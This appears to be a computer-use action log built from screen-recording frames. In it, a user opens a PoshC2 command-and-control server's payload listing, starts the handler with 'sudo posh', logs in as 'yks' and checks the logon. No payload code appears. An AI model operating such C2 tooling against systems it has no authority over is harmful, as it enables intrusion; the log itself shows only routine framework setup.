
{"action": "type", "text": "html/"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [222, 154]}

- Switch back to the PoshC2 server tab showing the payload listing
{"action": "left_click", "coordinate": [245, 157]}

{"action": "mouse_move", "coordinate": [406, 144]}

{"action": "mouse_move", "coordinate": [110, 168]}

{"action": "mouse_move", "coordinate": [182, 166]}

{"action": "mouse_move", "coordinate": [266, 128]}

{"action": "mouse_move", "coordinate": [398, 165]}

- Start the PoshC2 handler with sudo posh in the third tab, logging in as 'yks'
{"action": "left_click", "coordinate": [388, 158]}

{"action": "mouse_move", "coordinate": [198, 318]}

{"action": "type", "text": "yks"}

- Scroll the server output to confirm user 'yks' has logged on
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [188, 490]}

{"action": "double_click", "coordinate": [193, 479]}

{"action": "mouse_move", "coordinate": [60, 296]}

{"action": "mouse_move", "coordinate": [405, 162]}
